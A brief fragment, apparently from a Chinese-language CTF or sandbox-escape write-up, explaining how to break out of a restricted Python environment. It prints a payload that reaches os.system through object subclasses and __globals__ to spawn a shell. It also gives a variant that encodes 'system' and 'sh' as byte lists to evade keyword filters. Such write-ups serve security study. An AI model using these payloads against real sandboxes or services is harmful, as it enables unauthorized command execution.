 ().__class__.__base__.__subclasses__()[-4].__init__.__globals__['system']('sh')
这里提供两个思路：一个是利用 bytes 的ASCII list初始化方式。这里 __builtins__ 没被删，所以
可以直接用；万一 __builtins__ 被删了，又可以通过找 object 子类的方式找到bytes。此时
payload为：
_globals__[bytes([115, 121, 115, 116, 101, 109]).decode()](bytes([115, 104]).decode())